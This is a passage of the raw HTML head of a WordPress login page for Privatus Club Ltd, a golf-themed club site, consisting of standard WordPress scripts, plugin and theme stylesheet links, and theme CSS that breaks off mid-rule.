

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privatusclub.com/login/?redirect_to=https%3A%2F%2Fprivatusclub.com%2Fmembers%2F
body_size: 28360
content:
<!DOCTYPE html>
<html lang="en" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privatusclub.com/xmlrpc.php" />
	<link href="https://fonts.googleapis.com/css?family=Sacramento" rel="stylesheet">	

	
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<title>Login &#8211; Privatus Club Ltd</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privatus Club Ltd &raquo; Feed" href="https://privatusclub.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privatusclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://privatusclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-css' href='https://privatusclub.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='europe-html5-map-style-css' href='https://privatusclub.com/wp-content/plugins/europecustomhtmlmap/static/css/map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='premium-html5-map-style-css' href='https://privatusclub.com/wp-content/plugins/premiumhtmlmap/static/css/map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-fontello-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wow-animate-css-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club-child/wow-animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-css-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/css/plugin.woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css-css' href='//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Crimson+Text:300,300italic,400,400italic,700,700italic|Martel:400,200,300,600,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-main-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-animation-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-shortcodes-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-skin-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/skins/no_less/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='n7_golf_club-custom-style-css' href='https://privatusclub.com/wp-content/themes/n7-golf-club/fw/css/custom-style.css' type='text/css' media='all' />
<style id='n7_golf_club-custom-style-inline-css' type='text/css'>
body{font-size:14px;font-weight:600;line-height:1.714em}h1{font-size:2.1;font-weight:700;}h2{font-size:1.73em;font-weight:700;}h3{font-size:1.17em;font-weight:700;}h4{font-size:1.0em;font-weight:700;}h5{font-size:0.9em;font-weight:900;}h6{font-size:0.7em;font-weight:900;}a,.scheme_dark a,.scheme_light a{;	color:#7fd4a7}a:hover,.scheme_dark a:hover,.scheme_light a:hover{color:#282828}.accent1{color:#7fd4a7}.accent1_bgc{background-color:#7fd4a7}.accent1_bg{background:#7fd4a7}.accent1_border{border-color:#7fd4a7}a.accent1:hover{color:#282828}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect3.colored .info,.post_content.ih-item.circle.effect4.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect6.colored .info,.post_content.ih-item.circle.effect7.colored .info,.post_content.ih-item.circle.effect8.colored .info,.post_content.ih-item.circle.effect9.colored .info,.post_content.ih-item.circle.effect10.colored .info,.post_content.ih-item.circle.effect11.colored .info,.post_content.ih-item.circle.effect12.colored .info,.post_content.ih-item.circle.effect13.colored .info,.post_content.ih-item.circle.effect14.colored .info,.post_content.ih-item.circle.effect15.colored .info,.post_content.ih-item.circle.effect16.colored .info,.post_content.ih-item.circle.effect18.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect1.colored .info,.post_content.ih-item.square.effect2.colored .info,.post_content.ih-item.square.effect3.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect5.colored .info,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect8.colored .info,.post_content.ih-item.square.effect9.colored .info .info-back,.post_content.ih-item.square.effect10.colored .info,.post_content.ih-item.square.effect11.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect14.colored .info,.post_content.ih-item.square.effect15.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect_book.colored .info{background:#7fd4a7}.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect_more.colored .info,.post_content.ih-item.square.effect_fade.colored:hover .info,.post_content.ih-item.square.effect_dir.colored .info,.post_content.ih-item.square.effect_shift.colored .info{/*background:rgba(40,40,40,0.6);*/}.post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(127,212,167,0.6) 100%);	background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(127,212,167,0.6)));	background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(127,212,167,0.6) 100%);	background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(127,212,167,0.6) 100%);	background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(127,212,167,0.6) 100%);	background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(127,212,167,0.6) 100%)}.post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(127,212,167,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	-moz-box-shadow:inset 0 0 0 110px rgba(127,212,167,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);	box-shadow:inset 0 0 0 110px rgba(127,212,167,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.post_content.ih-item.circle.effect1 .spinner{border-right-color:#7fd4a7;	border-bottom-color:#7fd4a7}.post_content.ih-item .info .post_title a:hover{text-shadow:0px 1px 2px rgba(40,40,40,0.25)}.sc_table table tr:first-child{background-color:#282828}pre.code,#toc .toc_item.current,#toc .toc_item:hover{border-color:#7fd4a7}::selection,::-moz-selection{background-color:#7fd4a7}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],select,textarea{font-family:Crimson Text;font-size:1.286em;font-weight:100;font-style:italic;	border-color:#282828}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="password"]:focus,select:focus,textarea:focus{border-color:#7fd4a7}.top_panel_inner_style_3 .top_panel_cart_button,.top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(127,212,167,0.2)}.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#7fd4a7}.top_panel_top a:hover{color:#282828}.top_panel_inner_style_3 .search_results .post_info a>span,.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:red}.top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:red}.menu_user_nav>li>a:hover{color:#282828}.top_panel_inner_style_3 .menu_user_nav>li>ul:after,.top_panel_inner_style_4 .menu_user_nav>li>ul:after,.top_panel_inner_style_5 .menu_user_nav>li>ul:after,.top_panel_inner_style_3 .menu_user_nav>li ul,.top_panel_inner_style_4 .menu_user_nav>li ul,.top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#7fd4a7;	border-color:#282828}.top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#282828}.top_panel_middle .logo{}.logo .logo_text{font-size:2em;font-weight:400}.top_panel_middle .menu_main_wrap{margin-top:calc(inherit*0.75)}.top_panel_style_5 .top_panel_middle .logo{margin-bottom:calc(inherit*0.5)}.top_panel_image_hover{background-color:rgba(40,40,40,0.8)}.menu_main_nav>li>a{padding:inherit 1.5em inherit;	font-size:0.857em;font-weight:b}.menu_main_nav>li>a:hover,.menu_main_nav>li.sfHover>a,.menu_main_nav>li#blob,.menu_main_nav>li.current-menu-item>a,.menu_main_nav>li.current-menu-parent>a,.menu_main_nav>li.current-menu-ancestor>a{color:#282828}.top_panel_inner_style_1 .menu_main_nav>li>a:hover{/*background-color:#282828;*/}.top_panel_inner_style_1 .menu_main_nav>a:hover,.top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.top_panel_inner_style_1 .menu_main_nav>li#blob,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a{/*background-color:#282828;*/}.menu_main_nav>li ul{font-size:12px}.menu_main_nav>li>ul{top:calc(inherit+inherit+inherit)}.menu_main_nav>li ul li a{padding:inherit 1.5em inherit}.menu_main_nav>li ul li a:hover,.menu_main_nav>li ul li.current-menu-item>a,.menu_main_nav>li ul li.current-menu-ancestor>a{color:#282828}.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover span,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a span,.top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a span{color:#7fd4a7}.content .search_form_wrap .search_form .search_submit{color:#7fd4a7}.content .search_form_wrap .search_form .search_submit:hover{color:#282828}.top_panel_bottom .search_wrap,.top_panel_inner_style_4 .search_wrap{/*padding-top:calc(inherit*0.65);	padding-bottom:calc(inherit*0.5);*/}.top_panel_inner_style_1 .search_form_wrap,.top_panel_inner_style_2 .search_form_wrap{/*background-color:rgba(40,40,40,0.2); */}.top_panel_icon{/*margin:calc(inherit*0.7) 0 inherit 1em;*/}.top_panel_icon.search_wrap{/*color:#7fd4a7;*/}.top_panel_icon .contact_icon,.top_panel_icon .search_submit{/*color:#7fd4a7;*/}.top_panel_middle a:hover .contact_icon,.top_panel_icon.search_wrap:hover,.top_panel_icon:hover .contact_icon,.top_panel_icon:hover .search_submit{/*background-color:#7fd4a7;*/}.search_results .post_more,.search_results .search_results_close{color:#7fd4a7}.search_results .post_more:hover,.search_results .search_results_close:hover{color:#282828}.top_panel_fixed .menu_main_wrap{padding-top:calc(inherit*0.3)}.top_panel_fixed .top_panel_wrap .logo{margin-top:calc(inherit*0.6);	margin-bottom:calc(inherit*0.6)}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:inherit;	padding-bottom:inherit}.pushy_inner a{color:#7fd4a7}.pushy_inner a:hover{color:#282828}.top_panel_inner_style_3 .popup_wrap a,.top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_4 .popup_wrap a,.top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.top_panel_inner_style_5 .popup_wrap a,.top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#7fd4a7}.top_panel_inner_style_3 .popup_wrap a:hover,.top_panel_inner_style_4 .popup_wrap a:hover,.top_panel_inner_style_5 .popup_wrap a:hover{color:#282828}.post_title .post_icon{color:#7fd4a7}.pagination>a{border-color:#7fd4a7}.post_info_bottom a{color:#7fd4a7}.post_info_bottom 